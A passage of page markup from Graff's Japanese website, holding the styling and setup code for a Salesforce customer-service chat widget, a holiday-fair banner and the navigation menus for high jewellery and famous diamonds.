	    .embeddedServiceSidebarMinimizedDefaultUI.minimizedContainer:hover {
	        background-color: #897358;
	        text-decoration: none;
	    }
	
	    .sidebarHeader[embeddedService-chatHeader_chatHeader] {
	        background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='15px' height='15px' viewBox='0 0 15 15' style='enable-background:new 0 0 15 15;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%238F7D59;%7D%0A%3C/style%3E%3Cpath class='st0' d='M1.3,3.4C2.8,1.1,4.9,0,7.5,0c2.6,0,4.7,1.1,6.2,3.4c0.8,1.2,1.2,2.4,1.3,3.1c-4.7,0.3-6.7,4-7.5,6.1 C6.7,10.5,4.7,6.7,0,6.5C0.2,5.8,0.6,4.6,1.3,3.4'/%3E%3C/svg%3E");
	        background-repeat: no-repeat;
	        background-position: 10px center;
	    }
	
	    img[embeddedService-chatHeader_chatHeader],
	    .embeddedServiceSidebarMinimizedDefaultUI .minimizedImage img,
	    .embeddedServiceSidebarMinimizedDefaultUI .minimizedImage .uiImage {
	        display: none;
	    }
	
	    h2[embeddedService-chatHeader_chatHeader] {
	        margin-left: 20px;
	    }
	
	    button.minimizeButton[embeddedService-chatHeader_chatHeader],
	    button.closeButton[embeddedService-chatHeader_chatHeader] {
	        height: 20px;
	        min-height: 20px;
	        width: 20px;
	        min-width: 20px;
	        margin-top: -6px;
	        padding-top: 0;
	    }
	
	    button.closeButton[embeddedService-chatHeader_chatHeader] {
	        margin-top: -2px;
	    }
	
	    button.minimizeButton[embeddedService-chatHeader_chatHeader]:hover::before,
	    button.closeButton[embeddedService-chatHeader_chatHeader]:hover::before {
	        display: none;
	    }
	
	    .sidebarHeader .slds-icon_x-small,
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu .slds-button__icon,
            .dialogIcon.embeddedServiceIcon svg circle {
	        fill: #897358;
	    }
	
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu .slds-button:hover,
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu .slds-button:focus,
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu .slds-button:active {
	        color: #897358;
	    }
	
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu-items .slds-dropdown__item>a {
	        color: #000;
	        text-decoration: none;
	    }
	
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu-items .slds-dropdown__item>a:focus {
	        border-color: #897358;
	        text-decoration: none;
	    }
	
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper {
	        display: none;
	    }
	
	    .embeddedServiceLiveAgentStateChat .endChatContainer .closeChatButton {
	        margin-bottom: 8px;
	    }
	
	    .embeddedServiceLiveAgentStateChat .endChatContainer .saveTranscriptButton {
	        display: none;
	    }

         .embeddedServiceSidebar, .embeddedServiceSidebar button {
                 font-family: "OptimaNovaLTPro", sans-serif !important;
          }

           .embeddedServiceSidebarButton:focus {
                box-shadow: none;
           }

	.embeddedServiceSidebarFormField .slds-style-inputtext,
         .embeddedServiceSidebarFormField .slds-style-select,
          .embeddedServiceSidebarState .uiInputTextArea
          {
               -webkit-appearance: none;
               -moz-appearance: none;
                box-shadow: none;
                outline: none;
                border-radius: 0;
                padding: 12px 13px 11px;
                border: 1px solid #bababa;
                transition: border-color 0.3s ease-in;
                font-size: 15px;
                line-height: 24px;
                font-family: "OptimaNovaLTPro", sans-serif;
                background-color: #fff;
          }

          .embeddedServiceSidebarState .uiInputTextArea {
                line-height: 19.5px;
           }

         .embeddedServiceSidebarFormField .slds-style-inputtext:focus,
          .embeddedServiceSidebarFormField .slds-style-select:focus,
          .embeddedServiceSidebarState .uiInputTextArea:focus
         {
               border-color: #767676;
               outline: none;
               box-shadow: none;
          }

           .embeddedServiceSidebarFormField .slds-style-inputtext:-webkit-autofill,
           .embeddedServiceSidebarFormField .slds-style-select:-webkit-autofill {
                  -webkit-animation-name: f-textinput-autofill;
                  -webkit-animation-fill-mode: both;
            }

          .embeddedServiceSidebarFormField .has-error .slds-style-inputtext,
          .embeddedServiceSidebarFormField .has-error .slds-style-inputtext:focus {
               border-color: #a53230;
           }

           .embeddedServiceSidebarState .messageArea:focus {
                 transition: border-color 0.3s ease-in;
                 border: 1px solid #bababa;
             }
	
	    @font-face {
	        font-family: 'Salesforce Sans';
	        src: url('https://c1.sfdcstatic.com/etc/clientlibs/sfdc-aem-master/clientlibs_base/fonts/SalesforceSans-Regular.woff') format('woff'),
	            url('https://c1.sfdcstatic.com/etc/clientlibs/sfdc-aem-master/clientlibs_base/fonts/SalesforceSans-Regular.ttf') format('truetype');
	    }
	
	    .offlineSupportUI .fieldList::before,
	    .prechatUI .fieldList::before {
	        display: block;
	        font-size: 14px;
	        white-space: pre-wrap;
	        line-height: 1.4;
	        color: #333;
	        margin: 12px 0 12px 12px;
	    }

            .embeddedServiceHelpButton .helpButton, 
            .embeddedServiceSidebarMinimizedDefaultUI.helpButton {
                  bottom: 50px;
                  right: 0;
                  transition: all 0.3s;
             }

             .embeddedServiceSidebarMinimizedDefaultUI.helpButton  {
                    width: 50px;
                    height: 50px;
                    min-width: 50px;
                    background-color: #fff;
              }

             .embeddedServiceSidebarMinimizedDefaultUI.helpButton .minimizedText {
                    display: none;
              }

              .embeddedServiceSidebarMinimizedDefaultUI.helpButton .messageContent > .embeddedServiceIcon {
	            margin-right: 0;
               }

               [dir="rtl"] .embeddedServiceHelpButton .helpButton {
                left: 4px !important;
                right: auto;
            }

                .embeddedServiceHelpButton .helpButton {
	             width: 50px;
                     height: 50px;
                 }

                .embeddedServiceHelpButton .helpButton .helpButtonEnabled {
	                 width: 50px;
                     height: 50px;
                     background-color: #fff;
                     transition: all 0.3s;
                 }

                .embeddedServiceHelpButton .helpButton .helpButtonLabel {
	             display: none;
                 }

                .embeddedServiceHelpButton .helpButton .helpButtonEnabled > .embeddedServiceIcon {
	             margin-right: 0;
                     margin-left: 0;
                 }

                 .embeddedServiceHelpButton .helpButton.floated,
                 .embeddedServiceSidebarMinimizedDefaultUI.helpButton.floated {
                        bottom: 50%;
                        transform: translateY(50%);
                  }

             .embeddedServiceHelpButton .helpButtonEnabled > .embeddedServiceIcon::before, 
             .embeddedServiceSidebarMinimizedDefaultUI .messageContent > .embeddedServiceIcon svg {
                   display: none;
             }

             .embeddedServiceHelpButton .helpButtonEnabled > .embeddedServiceIcon::after,
             .embeddedServiceSidebarMinimizedDefaultUI .messageContent > .embeddedServiceIcon::after {
                    content: "";
                    display: block;
                    height: 30px;
                    width: 30px;
                     background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,0.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A");
                   background-repeat: no-repeat;
                   background-position: 0 center;
              }

               .embeddedServiceHelpButton .helpButton .helpButtonEnabled:hover,
               .embeddedServiceSidebarMinimizedDefaultUI.helpButton:hover,
               .embeddedServiceHelpButton .helpButton .helpButtonEnabled:focus {
                     background-color: #000;
                }

                embeddedservice-chat-header-announcement.headerAnnouncement {
                     color: #000;
                }

              .embeddedServiceLiveAgentStateOfflineSupportDefaultUI .embeddedServiceSidebarFormField:nth-child(4) {
                   display: none;
               }

              .embeddedServiceLiveAgentStateOfflineSupportDefaultUI .embeddedServiceSidebarFormField:nth-child(5) {
                  display: none;
               }

            .waitingStateButtonContainer .waitingCancelChat {
	         margin-bottom: 6px;
             }

            .embeddedServiceLiveAgentStateWaiting .waitingGreeting, .embeddedServiceLiveAgentStateWaiting .waitingMessage {
                color: #333;
             }

            .embeddedServiceLiveAgentStateWaiting .waitingMessage {
	        font-size: 14px;
            }

           .embeddedServiceLiveAgentStateWaiting .waitingGreeting {
	        font-size: 18px;
            }

	    .offlineSupportUI .fieldList::before {
	        content: 'グラフへようこそ。\Aカスタマーサービスは月曜日～金曜日（祝日を除く）、午前11時より午後6時まで、お問い合わせを承っております。\A\A メールにてご対応いたしますので、以下の入力をお願いいたします';
	    }
	
	    .prechatUI .fieldList::before {
	        content: 'グラフへようこそ。\Aグラフ カスタマーサービススタッフとチャットを開始するにあたり、以下の入力をお願いいたします。';
	    }
</style>
        
        <script type='text/javascript' src='https://service.force.com/embeddedservice/5.0/esw.min.js'></script>
<script type='text/javascript'>
        var initESW = function(gslbBaseURL) {
            embedded_svc.settings.displayHelpButton = true;
            embedded_svc.settings.language = 'ja';
            embedded_svc.settings.enabledFeatures = ['LiveAgent'];
            embedded_svc.settings.entryFeature = 'LiveAgent';
            embedded_svc.settings.avatarImgURL = '"data:image/svg+xml,%3C%3Fxml version=\'1.0\' encoding=\'UTF-8\'%3F%3E%3Csvg version=\'1.1\' id=\'Layer_1\' xmlns=\'http://www.w3.org/2000/svg\' xmlns:xlink=\'http://www.w3.org/1999/xlink\' x=\'0px\' y=\'0px\' width=\'15px\' height=\'15px\' viewBox=\'0 0 15 15\' style=\'enable-background:new 0 0 15 15;\' xml:space=\'preserve\'%3E%3Cstyle type=\'text/css\'%3E .st0%7Bfill:%238F7D59;%7D%0A%3C/style%3E%3Cpath class=\'st0\' d=\'M1.3,3.4C2.8,1.1,4.9,0,7.5,0c2.6,0,4.7,1.1,6.2,3.4c0.8,1.2,1.2,2.4,1.3,3.1c-4.7,0.3-6.7,4-7.5,6.1 C6.7,10.5,4.7,6.7,0,6.5C0.2,5.8,0.6,4.6,1.3,3.4\'/%3E%3C/svg%3E"';
            embedded_svc.addEventHandler("afterMaximize",function() {
                 var siteId = window.CQuotient.siteId;
                 var siteIdField = document.querySelector('.embeddedServiceLiveAgentStateOfflineSupportDefaultUI .Site_Id__c');
                 siteIdField.value = siteId;
                 siteIdField.dispatchEvent(new Event('change',{'bubbles':!0}));
            });
embedded_svc.addEventHandler("afterMaximize", function () {
  $("body").trigger("embeddedsvc:afterMaximize");
});
embedded_svc.addEventHandler("afterDestroy", function () {
  $("body").trigger("embeddedsvc:afterDestroy");
});
embedded_svc.addEventHandler("afterMinimize", function () {
  $("body").trigger("embeddedsvc:afterMinimize");
});
            embedded_svc.init(
                'https://graff.my.salesforce.com',
                'https://graff.my.salesforce-sites.com/webchat',
                gslbBaseURL,
                '00D3z000000dOEe',
                'Graff_Web_Chat_Agents',
                {
                    baseLiveAgentContentURL: 'https://c.la1-c1-lo3.salesforceliveagent.com/content',
                    deploymentId: '5723z000000Xj15',
                    buttonId: '5733z000000XjOD',
                    baseLiveAgentURL: 'https://d.la1-c1-lo3.salesforceliveagent.com/chat',
                    eswLiveAgentDevName: 'EmbeddedServiceLiveAgent_Parent04I3z000000Gti5EAC_1784f12fa31',
                    isOfflineSupportEnabled: true
                }
            );
        };
        if (!window.embedded_svc) {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://graff.my.salesforce.com/embeddedservice/5.0/esw.min.js');
            s.onload = function() {
                initESW(null);
            };
            document.body.appendChild(s);
        } else {
            initESW('https://service.force.com');
        }
</script>
    </div>

<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>フィードバック</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RGR443ALL_RGR443">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        <div class="js-header__banner" style="background-color:#897358;color: #ffffff; text-align:center; font-size:14px; padding: 17px;">
<div class="b-topbanner-promo__text js-topbanner__item">11月14日から12月25日までホリデーフェアを開催。心に残る素敵な贈り物を。<a class="b-link" href="https://www.graff.com/jp-ja/Holiday-Fair.html" style="text-decoration: none;"><span style="text-decoration: underline; color: #ffffff;">詳しくはこちら</span></a>。</div>

<div class="b-topbanner-promo__text js-topbanner__item">京都髙島屋2階にグラフがオープン。是非、輝きに溢れる世界をお楽しみください。<a href="https://www.graff.com/jp-ja/storedetail/kyoto-takashimaya" style="text-decoration: none;"><span style="text-decoration: underline; color: #ffffff;">詳しく見る</span></a>。</div>
</div>
    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/jp-ja/home/" title="グラフ ホーム">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw8bf3eed2/images/logo.svg" alt="グラフ ホーム" aria-label="グラフ ホーム" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="閉じる">
            </button>
            <form action="/jp-ja/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='を探しています...'
        data-missing-error="
            
                
                    この項目は入力必須です。
                
            "
        data-range-error="
            
                
                    短すぎます
                
            "
        data-pattern-mismatch="
            
                
                    有効な値をご入力ください。
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="探す - 検索（キーワードなど）"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="探す">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="1.0"
                    data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="ja_JP" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="メインメニューに戻る"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-ja/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">ハイジュエリー</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">驚異的な美しさ</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">グラフが誇る匠の職人によりクリエイトされる極上のハイジュエリークリエイションをご覧ください。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-ja/high-jewellery/every-wish-come-true.html">詳しく見る</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>ユニーク ジュエリー</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">ユニーク タイムピース</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">ユニーク ソリテール</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/jp-ja/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">ユニークな作品</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>宝石別に見る</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">ホワイト ダイヤモンド</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">イエロー ダイヤモンド</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">エメラルド</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">ルビー</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">サファイア</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">カラーダイヤモンド</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>歴史的ダイヤモンド</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">ザ グラフ インフィニティ</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">グラフ レセディ ラ ロナ</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">エターナル ツインズ</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">グラフ ヴィーナス</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">グラフ ヴァンドーム</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">ゴールデン エンプレス</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">ダイヤモンドの歴史</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">驚異的な美しさ</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">グラフが誇る匠の職人によりクリエイトされる極上のハイジュエリークリエイションをご覧ください。</span></div>

